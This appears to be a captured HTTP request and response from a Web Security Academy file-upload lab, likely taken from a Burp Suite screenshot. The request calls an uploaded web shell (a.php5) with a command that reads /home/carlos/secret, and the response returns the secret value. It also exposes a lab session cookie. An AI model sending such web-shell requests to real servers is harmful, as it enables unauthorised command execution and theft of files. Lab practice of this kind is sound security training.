 Pretty Raw Hex
\n
1 GET /files/avatars/a.php5?cmd=cat+/home/carlos/secret HTTP/2
2 Host: 0a97003f045b835681c3ca5b00950067.web-security-academy.net
3 Cookie: session=8M3s3GCydLHxo2e9xi98Z07GGXXDsvGN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a97003f045b835681c3ca5b00950067.web-security-academy.net/my-a
ccount
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 22 Feb 2025 18:53:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 JcUtuAkrw7E0MWB4oovYgycrRJnf3LUi